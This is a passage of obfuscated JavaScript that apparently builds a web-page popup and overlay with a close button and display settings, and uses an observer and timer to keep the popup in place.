36._0x1754eb,-0x270,-_0x3c4436._0x1fead3)]?(_0x15e189[_0x2b0194(_0x3c4436._0xc108e4,_0x3c4436._0x190b38,0x8ca,0x24f)]=_0x45aa8b[_0x2b0194(-0x2f5,-_0x3c4436._0x596983,_0x3c4436._0x1852cb,0x10a)][_0x329a1f(-0x122,0x52b,_0x3c4436._0x333510,0xb94)+'pe'],delete _0x497f4e[_0x329a1f(0x50f,_0x3c4436._0x4526bd,_0x3c4436._0x508f70,0x83a)][_0x329a1f(-_0x3c4436._0x583a2c,0x52b,_0x3c4436._0x217b3b,0x1df)+'pe']):console.log(_0x50c6e4[_0x329a1f(_0x3c4436._0x389451,0x6d4,0x26e,0x89b)]));return}_0x176017.debugMode&&console[_0x329a1f(_0x3c4436._0x30861d,_0x3c4436._0x44c16b,_0x3c4436._0x94e7c6,-_0x3c4436._0x30b560)](_0x50c6e4[_0x329a1f(_0x3c4436._0x569680,_0x3c4436._0x68b663,0x8fe,_0x3c4436._0x3c4e5)]);_0x3add07=new MutationObserver(_0x3e8062=>{const _0x3687ca={_0x5f0394:0x1c5,_0x5172c3:0x179},_0x4ae593=_0x3e8062[_0x3b11f4(0xac8,_0x22212d._0x59c81d,0xd87,_0x22212d._0x397002)](_0x3cd7f6=>_0x3cd7f6[_0x21db7f(0x36c,0x295,0x7c4,0x2ff)]==='attributes'&&_0x3cd7f6[_0x21db7f(0x21e,0x1be,0x639,-0x33)+_0x21db7f(0xa64,0x9a,0x703,0x8df)]===_0x21db7f(0x497,0xe68,0x9be,0xa80));function _0x3b11f4(_0x577485,_0x183dd4,_0x3dae3c,_0x3f0d38){return _0x329a1f(_0x577485-0x1b0,_0x3dae3c-0x31a,_0x3dae3c-_0x68056c._0x390b37,_0x577485)}function _0x21db7f(_0x353743,_0x37282c,_0x25bc40,_0x551602){return _0x329a1f(_0x353743-0x28,_0x25bc40-_0x3687ca._0x5f0394,_0x25bc40-_0x3687ca._0x5172c3,_0x551602)}_0x4ae593&&_0x4b764d[_0x21db7f(_0x22212d._0x1ec1ac,0x398,_0x22212d._0x1b5751,0xc4c)](_0x5da1af)});const _0x29065f={};_0x29065f[_0x329a1f(-_0x3c4436._0x490ef4,_0x3c4436._0x32e285,0x51e,-0x23c)]=!![],_0x29065f[_0x329a1f(0x70a,0x3ea,-0x7d,_0x3c4436._0x3bf101)+_0x329a1f(0x157,0x2fb,-_0x3c4436._0x2a9eed,_0x3c4436._0x5f40ba)]=[_0x50c6e4[_0x329a1f(_0x3c4436._0x11b1e7,0x1ab,_0x3c4436._0x38b745,0x630)],_0x329a1f(0x5f9,0xb23,_0x3c4436._0x113b6e,_0x3c4436._0x35aa18)],_0x29065f[_0x2b0194(0xc88,_0x3c4436._0x4e6736,0x4ae,_0x3c4436._0x4aebb5)]=!![],_0x3add07[_0x329a1f(_0x3c4436._0x2e5054,0x754,0x646,_0x3c4436._0x385d5e)](document[_0x2b0194(-0xa1,-0x592,_0x3c4436._0x34e879,_0x3c4436._0x4958cb)],_0x29065f),_0x50c6e4[_0x329a1f(0xbce,_0x3c4436._0x26def4,0x4a6,0xc6f)](_0x5da1af),_0x342a2f=_0x50c6e4[_0x329a1f(0x10cf,_0x3c4436._0x4c6c6d,_0x3c4436._0x4df43a,0x816)](setInterval,()=>{function _0x3df55c(_0x2f848e,_0x334987,_0x4ae69a,_0x260469){return _0x2b0194(_0x2f848e-_0x49b055._0xd41c35,_0x334987-0x195,_0x2f848e,_0x334987-0x4b0)}_0x50c6e4[_0x3df55c(_0x2332d9._0x97402c,0x4a6,0x763,_0x2332d9._0x320221)](_0x5da1af)},-0x1b52+-0x1*0xfee+0xdbe*0x4)}}function _0x71a6ed(_0x13ac60,_0x2a4e3b){const _0x152706={_0x3f6f85:0x586,_0x466ed6:0x25d,_0x2098d6:0x6c2,_0xfa84d0:0x213,_0x15cb3b:0x866,_0xb0eab1:0x7a6,_0x49109f:0x27a,_0x4b0d24:0x5be,_0x4ee674:0x161f,_0x993497:0x140d,_0x34ef34:0xb4,_0x20d05a:0xf30,_0x5efc95:0xc73,_0xc0a071:0x52e,_0x56376f:0x5bc,_0x5788f7:0x46e,_0x60da1d:0x8f0,_0x54129b:0x62c,_0x226a84:0xa68,_0x4a0fc8:0x9eb},_0x45ade8={_0x50d06d:0x19e,_0x3cbc30:0x1bf},_0x1800fd={_0x3a8add:0x10d},_0x3aeb8b={_0x438ee4:0x7e6,_0x4bef0b:0x49f,_0x40e04a:0x129,_0x1b19ea:0x95f,_0x123141:0x592,_0x341665:0xad3,_0x4c2276:0x5ce,_0x30c2b3:0x72,_0x4b4cda:0x5b1,_0x2ad9ab:0x767,_0x4fcdaf:0xbe0,_0x49b547:0x126,_0x566085:0x5e2,_0x363169:0x4bd,_0x3100c9:0xd91,_0x85312e:0x9d9,_0x2d7556:0x7be,_0x2b733f:0x577,_0x239311:0x97,_0x2f42a0:0xef7,_0x972ae8:0x1086,_0x428328:0xdbb,_0x28704c:0xe0e,_0x3eddbe:0x97a,_0x1f70dd:0xc21,_0x2d196b:0x1ee,_0x2f518f:0x8f1,_0x407d4d:0x3ea,_0x3c2b33:0x4b1,_0x20d782:0x57b,_0x4190f6:0x391,_0x288e23:0x476,_0x420b9f:0x78c,_0x3b6ebd:0x7f3,_0x2de855:0x78d,_0x5c67e3:0xd0e,_0xc45e8b:0xf4c,_0x543ff:0x5f3,_0x1f8f8e:0xa1f,_0x31e4fe:0x1f1,_0x322683:0x578,_0x4b84cd:0x298,_0x4976f5:0x7e8,_0x2381c9:0xeb5,_0x430387:0x1013,_0x3fd8ee:0x1084,_0x15896a:0x1529,_0x350dfe:0x88e,_0x8e543a:0x463,_0x5407e9:0xabf,_0x12c4db:0x219,_0x3ee80e:0x49e,_0x1dfd60:0x167,_0x3c8a18:0x105,_0x50d510:0x32d,_0x23f535:0x50d,_0x3821fc:0xd0,_0x2734ad:0x250,_0x293838:0x1ba,_0x4c2f7c:0x2c5,_0x4c1017:0x56b,_0x480d5e:0x5ac,_0x1a8203:0x1b3,_0x2d51e9:0x411,_0x38592:0x5c7,_0xb5b3c8:0x77d,_0x1c726c:0x554,_0x4aefd9:0xcb,_0x2b826f:0xcac,_0x1b7f9d:0xf6a,_0x3a8b07:0x6f7,_0x2b45d6:0xc67,_0x57d500:0x628,_0x1a75ba:0x54b,_0x3fc734:0x77f,_0x5db502:0x232,_0x4f0a68:0x95d,_0x1acd98:0xc6e,_0xfa43c1:0x7a5,_0x51106a:0x9e7,_0x51e13f:0xfa3,_0x22deb1:0xe72,_0x3797c6:0x87e,_0xe8213:0x1d4,_0x4eb33c:0xb4c,_0xd6d1ae:0xe74,_0x4ce37c:0x41e,_0xc272ba:0x19b,_0x190fdd:0x1d9,_0x16cdc7:0x389,_0x52039b:0x41d,_0x5dec9e:0x625,_0x4a9359:0x460,_0x178bdf:0x2dc,_0x4c0315:0x9b2,_0x1a07d6:0x303,_0x219043:0xf96,_0x4a871c:0x1072,_0x42d390:0x532,_0x5b2f1d:0x74f,_0x1afff0:0x1a3,_0x5c0ae1:0x32f,_0x3de85c:0x4b6,_0x43ce91:0x600,_0x5405c3:0x9e3,_0xa1f9c8:0x5bb,_0x4a8bdd:0x96,_0x2272ab:0xb65,_0x5d5c29:0xb4,_0x45ab57:0x468,_0x4bf6c7:0x65b,_0x1b9399:0x5fc,_0x1df74c:0x22f,_0x3c7595:0x15f,_0x2d48c0:0x96,_0x1e6acd:0x1069,_0x1423d9:0xbb3,_0x21fe2b:0xb5b,_0x33729d:0x5a7,_0x5d8a0d:0x125,_0x4dcf59:0x45b,_0x12afb7:0x2dd,_0x2b0a74:0x69,_0x173a79:0xacc,_0x597304:0xe8e,_0x107ac3:0x31e,_0x4fe367:0x404,_0x8c41ad:0x26a,_0x2c9a74:0x60e,_0x51d49b:0x63,_0x3f171a:0xb1e,_0x354960:0x71c,_0x3776d5:0x5f5,_0x4efdb4:0x96c,_0x1c0d9b:0x324,_0x371da2:0x5ed,_0x396373:0xb69,_0x287ed9:0x5f1,_0x2e8a57:0x838,_0x2feba3:0x437,_0x2c46c3:0xde9,_0x88d0a2:0x8a2,_0x391911:0xfcb,_0x3ccb90:0x10d5,_0x3b674c:0x927,_0x431168:0x949,_0x3e8f8b:0x69e,_0x22bdcf:0x31c,_0x42034f:0x117,_0x5776dc:0x391,_0x520c95:0x6de,_0x587db1:0x7bd,_0x2470b3:0xa0b,_0x526e6e:0x738,_0x507e0a:0xf44,_0x2feed9:0x369,_0x3bb40b:0x7a3,_0x731d4f:0x704,_0x1abecc:0xd39,_0x4a8f7f:0xe68,_0x26e711:0x4fb,_0x5c3e0d:0xd93,_0xdee66b:0xb81,_0x3d243f:0x51b,_0x362bcb:0x4b7,_0x5a7047:0x1a7,_0x3cb8d2:0xcf9,_0x59db9b:0x868,_0x31a65b:0x972,_0x59167b:0x708,_0xa17cfe:0xadd,_0x370737:0xdd4,_0x4ea264:0xd4c,_0x54c29c:0x188,_0x3d915d:0x2ab,_0x58a1ac:0x334,_0x3d91ac:0xd78,_0x31ba7c:0xcd2,_0x3e44a8:0xaa9,_0x499e10:0xe21,_0x57c4d4:0x61e,_0x123017:0x8eb,_0x14af49:0xb02,_0x57712a:0x4c6,_0xb2a8aa:0x917,_0x16537e:0xd9,_0x526e58:0x5ac,_0xcf771c:0xe64,_0x320add:0x9f0,_0x4d1b54:0x1d},_0x2b83b1={_0xc092ed:0xc20,_0x1f0f6a:0x1192,_0xf53f94:0xb27,_0x10c343:0xb93,_0x509187:0xfa4,_0x5dfef3:0xa4a,_0x535c3b:0x13a2,_0xea3517:0x8b5,_0x533aab:0xd81,_0x639dda:0x6d9,_0x24ce4e:0x867,_0x185322:0xd06,_0x62298f:0x15d7,_0x58fdde:0xfde,_0x5bf98a:0x12ec,_0x58fc3d:0x5d0,_0x5c0256:0xb5a,_0x1541d4:0xa03,_0x3affe2:0x1ff,_0x12387d:0xc12,_0x1d9fe9:0x5ae,_0x5f3152:0x148,_0x4b1465:0x606,_0x37fe2a:0x1e3,_0x111653:0x798,_0x1aaf63:0x31a,_0x483fc9:0x3c,_0x3de927:0xbf7,_0x2b5268:0x615,_0x5bacbb:0x81a,_0x4919b6:0x233,_0x12e155:0x3f0,_0x1d5a14:0x6de,_0x59c4b0:0x3d3,_0x70587b:0xc20,_0x333800:0x7b4,_0x4e737e:0xd13,_0x3c6698:0x114a,_0x496997:0x9d9,_0x1624dc:0xc4e,_0x91f03c:0x349,_0x28a12b:0x3ed,_0xe55dfd:0x163},_0x105858={_0x20596a:0x457,_0x15b900:0x3df,_0x2261ea:0x2b3,_0x470982:0xafa,_0x436319:0x563,_0x1f727d:0xd32,_0x32bd16:0xb92,_0x1e6069:0x4d5,_0xf7403c:0x169,_0x553498:0x61e,_0x92b829:0x8bb,_0x2171e9:0xcfb,_0x3e00e5:0x7aa,_0x3d4301:0x8fb,_0x42020a:0x9a6,_0x552310:0x23c,_0x283ebb:0x3d7,_0x13599c:0x28f,_0xf8b178:0xd9,_0x3d15d4:0x887,_0x28e294:0x8e2,_0x2e98c4:0x6ef,_0x45a46d:0xe41,_0x74b6b:0xecb,_0x229199:0x123,_0x53ef0a:0xdf,_0x48a4b6:0x451,_0x1a816c:0xa9,_0xeb4130:0x749,_0x2c0516:0x100b,_0x54f5a7:0xf2,_0x3eaeb3:0x1a0,_0x1ab15c:0xa73,_0x149e47:0x106d,_0x15ca5c:0xe27,_0x4b6a6b:0xc21,_0x3d3f9d:0xf2b,_0x4bb1c1:0x996,_0x5adf39:0x810},_0x572389={_0x1690a9:0x1,_0x312a41:0x66f},_0x5761b1={_0x1c38fa:0x8e4,_0x5bef51:0xc53,_0xe107c3:0x732},_0x290df6={_0xc6d4ea:0xce7},_0x3bb56e={_0x2526ea:0x5c0},_0x15cbc9={_0x73aa26:0x37},_0xa84c4d={_0x251d74:0x1e5,_0x2315e2:0x1e4},_0x208042={_0x3e7603:0x267,_0x54f056:0x1ac},_0x3541d1={_0x15cf1b:0xb4a},_0x2e2af5={_0x395348:0x2f};function _0x2896a8(_0x2f21d4,_0x445815,_0x5cb767,_0x53c410){return _0x43f984(_0x5cb767,_0x53c410-0x688,_0x5cb767-0x15a,_0x53c410-_0x4b7cea._0x56dddc)}function _0x5aabf6(_0x4623d7,_0x5f3f08,_0x4e444e,_0x3c2f1d){return _0x361eb8(_0x3c2f1d,_0x5f3f08-_0x2e2af5._0x395348,_0x4e444e- -0x334,_0x3c2f1d-0xd)}const _0x27afea={'lMybi':function(_0x4582e2,_0x4f0817){function _0x352abc(_0xd16d79,_0x5840f3,_0x4ab495,_0x4465f1){return _0x5f49(_0x4465f1-0x1d2,_0x5840f3)}return _0x50c6e4[_0x352abc(_0x3541d1._0x15cf1b,0xb96,0xf72,0xc49)](_0x4582e2,_0x4f0817)},'iDedh':_0x50c6e4[_0x5aabf6(_0x41b745._0x2580c5,_0x41b745._0x5ac6a8,_0x41b745._0x22c35d,_0x41b745._0x14430f)],'ZyUvB':_0x2896a8(-0x1dd,_0x41b745._0x48db92,0x4e9,0x461),'RrJQC':_0x50c6e4[_0x5aabf6(-0x1fa,0x2c9,0x431,0x75c)],'IBmUI':function(_0x2146a9,_0x250b8b){return _0x50c6e4.mBPbk(_0x2146a9,_0x250b8b)},'EEZsN':function(_0x39963a,_0x2a2304){return _0x39963a!==_0x2a2304},'UgZjs':_0x50c6e4.ZEcsV,'Riyvm':_0x50c6e4.ZplwP,'gsXxQ':_0x50c6e4[_0x5aabf6(-0x6b,0x157,0x446,_0x41b745._0x48412b)],'smYHS':_0x5aabf6(_0x41b745._0x290ecb,-_0x41b745._0x31eb0d,-_0x41b745._0x1b3f44,-_0x41b745._0xc2d19d)+_0x5aabf6(_0x41b745._0x375e2c,_0x41b745._0x5e1815,0x37f,-0x129)+_0x2896a8(_0x41b745._0x14858a,_0x41b745._0x54153d,_0x41b745._0x5996c5,0x6a5)+',\x20showing\x20'+'popup','sYzMI':_0x50c6e4[_0x5aabf6(0x1020,_0x41b745._0x50aac1,0x9bb,_0x41b745._0x3c31d7)],'SkZAM':_0x50c6e4[_0x2896a8(0x8c0,_0x41b745._0x502fa7,_0x41b745._0x127a01,_0x41b745._0xeaaa57)],'fiCsA':function(_0xcbb250){return _0xcbb250()},'UsMcQ':_0x5aabf6(_0x41b745._0x377ee8,_0x41b745._0x343d0c,_0x41b745._0x328153,_0x41b745._0x3a3571)+_0x5aabf6(0x4d4,-_0x41b745._0x513b16,_0x41b745._0xa9f7ee,_0x41b745._0x1e71b4),'PcBGz':function(_0x209a36,_0x962210){return _0x209a36!==_0x962210},'jtbJF':_0x50c6e4[_0x5aabf6(0xa0b,-_0x41b745._0x62ef1b,0x411,-0xa7)],'wztjM':_0x50c6e4[_0x5aabf6(-0x320,_0x41b745._0x692afd,_0x41b745._0x440366,0xbc)],'rzBIy':_0x50c6e4[_0x5aabf6(0x324,0x567,_0x41b745._0x3be8f9,0x4f4)],'JYTEX':function(_0x5391fc,_0x136c09){const _0x48302e={_0x1014ed:0x86,_0x451698:0x197};function _0x46d3b1(_0x1f7b87,_0x4ab6c5,_0x3de098,_0x635efb){return _0x5aabf6(_0x1f7b87-_0x48302e._0x1014ed,_0x4ab6c5-0x2d,_0x1f7b87-_0x48302e._0x451698,_0x3de098)}return _0x50c6e4[_0x46d3b1(0x168,-_0x208042._0x3e7603,_0x208042._0x54f056,-0x286)](_0x5391fc,_0x136c09)}};if(_0x50c6e4.epFWW('cReOC','VenTG')){const _0xc978f0=document[_0x2896a8(0x4b3,_0x41b745._0x41f756,0xbb5,0x75b)+'ent'](_0x50c6e4[_0x2896a8(_0x41b745._0x362126,_0x41b745._0x593ef7,_0x41b745._0x366ece,_0x41b745._0x3d4cbb)]);_0xc978f0[_0x5aabf6(0x123,_0x41b745._0x25a0e6,_0x41b745._0x3f3b96,_0x41b745._0x1aa2e6)+'te'](_0x50c6e4.RAlUi,_0x13ac60.id),_0xc978f0[_0x2896a8(0x678,0xb58,0xd17,0xb87)][_0x2896a8(_0x41b745._0x4d1cac,_0x41b745._0x2b1afd,_0x41b745._0x3d6f94,_0x41b745._0x3f6c6d)]=_0x50c6e4.aLhNG(_0x50c6e4[_0x5aabf6(-0x18b,_0x41b745._0x5e49f2,_0x41b745._0x308572,-0x32b)](_0x50c6e4[_0x5aabf6(0x20,0x8cf,0x4c8,0x63)](_0x50c6e4.nthJu(_0x50c6e4[_0x2896a8(_0x41b745._0x5128f7,_0x41b745._0x4684ff,0xd3b,_0x41b745._0x37c02d)](_0x50c6e4.IiVwy(_0x50c6e4[_0x2896a8(0xee7,0x1008,_0x41b745._0x393065,0xdc6)](_0x50c6e4[_0x5aabf6(0x169,_0x41b745._0x4e4cd5,_0x41b745._0x34e6af,-0x34d)](_0x50c6e4[_0x2896a8(0x66d,_0x41b745._0x3536c6,_0x41b745._0xf5c1a0,_0x41b745._0x128f22)],_0x50c6e4[_0x5aabf6(_0x41b745._0x1a858b,_0x41b745._0x1b16da,_0x41b745._0x54e9dd,0x4a3)]),_0x50c6e4[_0x5aabf6(_0x41b745._0x18978b,_0x41b745._0x379974,_0x41b745._0x4b6441,_0x41b745._0x66c50f)]),_0x50c6e4[_0x2896a8(0x632,-0x102,0x241,_0x41b745._0x55f915)])+(_0x5aabf6(_0x41b745._0x34ff82,_0x41b745._0x25a296,_0x41b745._0x75a5e7,_0x41b745._0xef155a)+_0x2896a8(_0x41b745._0x450f4f,_0x41b745._0x401164,_0x41b745._0x563db0,_0x41b745._0x5937c2)),_0x5aabf6(0xf0,0x817,_0x41b745._0x5e8196,0x9e9)+_0x2896a8(_0x41b745._0x28c805,_0x41b745._0x313d96,0x1c2,_0x41b745._0xb5bd46)),_0x13ac60[_0x2896a8(0x107f,_0x41b745._0x26f377,0x1404,0x1014)+_0x2896a8(_0x41b745._0xcf6fe2,_0x41b745._0x7ad1e6,0xa4a,_0x41b745._0x175b3d)])+';'+_0x50c6e4[_0x2896a8(-_0x41b745._0x15b6f9,0x5a5,_0x41b745._0x4ccc84,_0x41b745._0x3ca4f6)],_0x13ac60[_0x2896a8(0x124e,0x1491,_0x41b745._0x38bf6f,_0x41b745._0x298fc7)+'ayOpacity'])+';',_0x2896a8(_0x41b745._0x1050d7,_0x41b745._0x2b5d72,_0x41b745._0x45bac3,_0x41b745._0x24576a)+_0x5aabf6(_0x41b745._0x1c7f89,-_0x41b745._0x4f956e,-0x7c,0x258)),_0x50c6e4[_0x2896a8(_0x41b745._0x4adaa2,_0x41b745._0xf7b131,0x781,0x813)]);const _0x29c0bc=document[_0x5aabf6(_0x41b745._0x278745,_0x41b745._0x532619,0x47,0x15d)+_0x5aabf6(_0x41b745._0x104053,0x709,_0x41b745._0x15145b,-0x16a)](_0x50c6e4[_0x5aabf6(0x789,_0x41b745._0x101bbd,0x940,_0x41b745._0x3fb887)]);_0x29c0bc[_0x5aabf6(_0x41b745._0x2537ba,-_0x41b745._0x255e69,_0x41b745._0x3f3b96,-0xec)+'te'](_0x5aabf6(_0x41b745._0xe9273c,_0x41b745._0x36ce96,0x6cb,0x622)+_0x5aabf6(-0x699,-0x19f,-_0x41b745._0xa5123e,0x8a),_0x13ac60.id),_0x29c0bc[_0x5aabf6(0x572,_0x41b745._0x22957d,0x473,0x4b7)][_0x2896a8(_0x41b745._0x34354c,_0x41b745._0x3106d4,0x5c5,_0x41b745._0x40af0a)]=_0x50c6e4[_0x2896a8(0x6af,0xc3e,_0x41b745._0x51a356,_0x41b745._0x360689)](_0x50c6e4[_0x2896a8(0x1260,_0x41b745._0x286d70,_0x41b745._0x9e0072,_0x41b745._0x1ceab8)](_0x50c6e4[_0x2896a8(_0x41b745._0x5b9e37,0x246,0x232,_0x41b745._0x1ffa7a)](_0x50c6e4[_0x5aabf6(_0x41b745._0x1c691b,-0x246,0x20d,_0x41b745._0x257236)](_0x50c6e4.RliWi(_0x50c6e4[_0x2896a8(_0x41b745._0x281703,0x91e,-_0x41b745._0x5f3b7a,_0x41b745._0x3c2d1b)](_0x50c6e4[_0x2896a8(_0x41b745._0x1cceb9,0x5e6,0xd38,0x7db)](_0x50c6e4[_0x5aabf6(-0x247,-_0x41b745._0x2bdc67,-0xd5,0x255)]+_0x2896a8(-_0x41b745._0x3a1bcf,_0x41b745._0x18e40f,0x952,0x55d)+_0x2896a8(0x5d4,0x378,0x4f7,0x46c)+_0x50c6e4[_0x5aabf6(-0x38f,-_0x41b745._0x4c5dc4,-_0x41b745._0x8a49c5,-_0x41b745._0x5097c7)]+('background'+_0x5aabf6(_0x41b745._0x31309b,_0x41b745._0x4d8af3,0x72c,0x1fc))+_0x50c6e4[_0x5aabf6(0x7dd,0x2f8,_0x41b745._0x402346,0x56e)],_0x50c6e4.cHHbq),_0x5aabf6(_0x41b745._0x3d8ce5,0x513,_0x41b745._0x82c3b,_0x41b745._0x3ebf85)+_0x5aabf6(_0x41b745._0x2b8213,_0x41b745._0x4eb0d9,0x64e,_0x41b745._0x29ff97)+_0x5aabf6(0x79e,0x4ea,_0x41b745._0x1d6b61,_0x41b745._0x4a78d6)+_0x2896a8(0x86c,_0x41b745._0x531cec,0xcf0,0xc66)),_0x5aabf6(_0x41b745._0x532446,_0x41b745._0x48757e,_0x41b745._0x171632,_0x41b745._0x2bd92d)+_0x2896a8(0xd6a,_0x41b745._0x2ea5ad,_0x41b745._0x5501c4,0x790)),_0x50c6e4.zofkT),_0x50c6e4.AiaEz),_0x50c6e4[_0x2896a8(0x612,_0x41b745._0x35b43f,_0x41b745._0x314c67,0xb6a)]),'display:\x20n'+_0x2896a8(0x71a,0xc17,_0x41b745._0x1f8b53,0x989));let _0x17f832=null;if(_0x13ac60['popupShowC'+_0x5aabf6(_0x41b745._0x643f7f,_0x41b745._0x2f82b1,0x965,0x7f9)]!==![]){if(_0x50c6e4[_0x2896a8(0x56b,_0x41b745._0x25e9ed,_0x41b745._0x567bc0,_0x41b745._0x225354)](_0x50c6e4[_0x2896a8(0x6df,_0x41b745._0x236278,0xbc2,_0x41b745._0x14b318)],_0x2896a8(0xbf6,0x856,0xab9,0x692)))_0x17f832=document[_0x5aabf6(-_0x41b745._0x44cbdf,-0x351,0x47,_0x41b745._0x56fd38)+_0x2896a8(0x67d,0x206,_0x41b745._0x3451fb,0x838)](_0x50c6e4[_0x2896a8(_0x41b745._0x11d0d0,_0x41b745._0x2ec9de,0x923,_0x41b745._0x3c7f23)]),_0x17f832[_0x2896a8(0x1215,_0x41b745._0x8bb18b,_0x41b745._0xad6941,_0x41b745._0xff03df)]='×',_0x17f832.style[_0x2896a8(_0x41b745._0xb48a26,_0x41b745._0xfbe966,0xba1,0x6b2)]=_0x50c6e4[_0x2896a8(_0x41b745._0x3f22b1,0xefa,_0x41b745._0x26bd44,0x942)](_0x50c6e4[_0x5aabf6(-_0x41b745._0x539e66,-0x62,-0xb,-_0x41b745._0x23ee28)](_0x50c6e4[_0x2896a8(_0x41b745._0x2cd9a3,_0x41b745._0x17a82e,0x1358,0xee0)](_0x50c6e4[_0x5aabf6(0x214,0xf4,_0x41b745._0x35be93,_0x41b745._0x1b2116)](_0x50c6e4.clWgT(_0x50c6e4.PHTcR(_0x50c6e4[_0x2896a8(0x72d,_0x41b745._0x5aad34,0xc3b,0x6a7)](_0x50c6e4.sYQib(_0x50c6e4.datDs(_0x2896a8(0x10d4,0x8f0,_0x41b745._0x9009fe,0xf07)+'absolute;',_0x5aabf6(_0x41b745._0x4e2ab3,0x324,0x374,-_0x41b745._0x2a7eb9)),_0x50c6e4[_0x2896a8(_0x41b745._0x504fc0,0xb28,_0x41b745._0x512e78,0x895)]),_0x5aabf6(0x522,0x159,_0x41b745._0x5e8196,0xa75)+_0x2896a8(0xd13,_0x41b745._0x3dd12f,_0x41b745._0x3cbaf2,_0x41b745._0x3c5822)),_0x50c6e4[_0x5aabf6(0x7f,_0x41b745._0x189a4a,_0x41b745._0x2d8d36,0x9f3)])+_0x50c6e4[_0x5aabf6(_0x41b745._0x596d73,-_0x41b745._0x239be0,_0x41b745._0x488917,-0x1ed)],_0x50c6e4.scjAE)+(_0x5aabf6(_0x41b745._0x524aaa,-0x1a1,_0x41b745._0x18978b,_0x41b745._0x41e8dc)+_0x2896a8(0x94,_0x41b745._0x38c283,0x8df,0x60c)),_0x2896a8(0x6f,0x6e8,_0x41b745._0x4724cd,0x62b)+_0x2896a8(0x547,0x7ae,_0x41b745._0x17494e,0xac3)+_0x5aabf6(-_0x41b745._0x55543a,-_0x41b745._0x51def9,-_0x41b745._0x1e4ce0,0x1e3)+');'),_0x50c6e4[_0x2896a8(_0x41b745._0x10390b,0xa33,_0x41b745._0x342d2e,0xa70)]),_0x2896a8(_0x41b745._0x4e2683,_0x41b745._0x44a878,_0x41b745._0x31f634,0x873)+'x;'),_0x2896a8(0xcf7,0xc3d,_0x41b745._0x47c0a2,_0x41b745._0x5efc63)+_0x2896a8(_0x41b745._0x4b9ed1,0xa1b,0x1539,_0x41b745._0xac72e6))+_0x50c6e4[_0x2896a8(_0x41b745._0x649646,_0x41b745._0x36ee42,0x18a,_0x41b745._0x22855a)],_0x17f832.onclick=()=>_0x3e7ef3(_0x13ac60.id);else return _0x6b82ca[_0x2896a8(_0x41b745._0x46245b,0xaf7,0xd45,0x8e2)](new _0x1874da(';','g'),_0x50c6e4[_0x2896a8(_0x41b745._0x7a930e,_0x41b745._0x56a0dd,_0x41b745._0x1748df,0xcd1)])}_0x17f832&&_0x29c0bc[_0x5aabf6(_0x41b745._0x1bd6e1,_0x41b745._0xfe5a04,0x5ca,0x68a)+'d'](_0x17f832);_0x29c0bc[_0x2896a8(0xfb1,0xdf7,_0x41b745._0x1a6123,_0x41b745._0x52c48c)+'d'](_0x2a4e3b),document.body[_0x2896a8(_0x41b745._0x29676b,0xafb,_0x41b745._0x5d8eb7,0xcde)+'d'](_0xc978f0),document[_0x2896a8(_0x41b745._0x38f144,_0x41b745._0x5d596a,_0x41b745._0x50cfaa,_0x41b745._0x231081)]['appendChil'+'d'](_0x29c0bc);const _0xa29f28={};_0xa29f28[_0x2896a8(0xbf9,_0x41b745._0x4f3740,0x14c2,_0x41b745._0x4f4478)]=_0xc978f0,_0xa29f28[_0x5aabf6(_0x41b745._0xbf6770,-_0x41b745._0x3190f9,_0x41b745._0x5b7a2e,0x134)]=_0x29c0bc,_0xb516bb[_0x2896a8(_0x41b745._0x19b9b1,_0x41b745._0x5c8a55,_0x41b745._0x18256a,0x491)](_0x13ac60.id,_0xa29f28),_0x50c6e4[_0x5aabf6(-_0x41b745._0x3860a4,_0x41b745._0x59d5a3,0x26f,0x757)](_0x59bb1c,_0x2a4e3b,_0x13ac60);if(_0x13ac60['popupTrigg'+'er']){const _0x5de0c7=()=>{function _0x589554(_0x123147,_0x56af60,_0x3359a7,_0x216131){return _0x2896a8(_0x123147-_0xa84c4d._0x251d74,_0x56af60-_0xa84c4d._0x2315e2,_0x123147,_0x56af60- -0x1a5)}_0xc978f0.style[_0x1f537a(0x11f7,0x1304,_0x576ba0._0x382cbf,_0x576ba0._0x42d267)]=_0x50c6e4[_0x1f537a(0x873,0xf42,_0x576ba0._0x125efb,0x1193)];function _0x1f537a(_0x2d5f6d,_0x5b283f,_0x2d91ec,_0x540a92){return _0x2896a8(_0x2d5f6d-0x14b,_0x5b283f-_0x15cbc9._0x73aa26,_0x5b283f,_0x2d91ec- -0x2d1)}_0x29c0bc[_0x589554(_0x576ba0._0x561926,_0x576ba0._0xee78e5,_0x576ba0._0x2d6d3e,0xee2)][_0x1f537a(0xb0e,0x703,_0x576ba0._0x382cbf,_0x576ba0._0x1d7665)]=_0x50c6e4[_0x589554(_0x576ba0._0xe67243,_0x576ba0._0x3a02c0,0xde5,0x8c4)]},_0x39383d=_0x31c4e0=>{const _0x109dfb={_0x56ac2f:0xdcc,_0x331665:0xef2,_0x258d00:0xa74,_0x525f5a:0x93b,_0x503071:0x1071,_0x3f02a3:0x9a3,_0x202894:0xcb9,_0x23a276:0xe87,_0x457849:0xbb4,_0x48d674:0x351,_0x27661b:0x794,_0x184d1b:0x8d4,_0x204e41:0x23,_0x57ab84:0x8e8,_0x2367c7:0x502,_0x5d2e0d:0x1e2,_0x23f336:0xc6f,_0x4a8ac6:0xb61,_0x47c144:0x13a0,_0x57bdda:0x1182,_0x21ea1b:0xb03,_0x3b0ca2:0xd30,_0x4b6223:0x1551,_0x40c112:0xdfe,_0x204885:0xf86,_0x40bb53:0xbd3,_0x53126e:0x50b},_0x49bfc6={_0xb40b94:0x310,_0x2d228c:0xec,_0x4f7d21:0x2f9},_0x24c1f8={_0x208d30:0xbec},_0x179401={_0x4a493c:0x1c,_0x157cab:0x1ba},_0xbc2c20={_0x947998:0xe9b,_0x4dd23f:0xdcf,_0x237276:0x888,_0x4d76dc:0x17c,_0x55b4ea:0x24a,_0x174721:0x72b,_0x11190f:0xf7,_0x352bde:0x4bc,_0xbc6b74:0x3d7,_0x1cee1a:0x77e,_0x3c1c0a:0xb82,_0x406aad:0xe14,_0x1b54c8:0x947,_0x372732:0x31b,_0x52af1d:0x34f,_0x142e6b:0x283,_0x1f515f:0x118,_0x5a0d21:0x418,_0x59556a:0x350,_0x74c24b:0xfd9,_0xb5564c:0xfd8,_0x249840:0x516,_0x442635:0x1df,_0x3751a6:0x728,_0x14bea3:0xd4a,_0x4306ee:0x88d,_0x419772:0x490,_0x94496d:0x92b,_0x29e002:0x1555,_0x4cb5b1:0xf71,_0x4a4d36:0x972,_0x5a2eef:0x4d7,_0x2a311f:0x174,_0x4e242c:0x655,_0x44aa27:0x218,_0x271075:0x115,_0x45c219:0xaca,_0x37b0a7:0x384,_0x101dc2:0x6df,_0x252abc:0x6fa,_0x10905b:0xb70,_0xd9cc92:0x1ed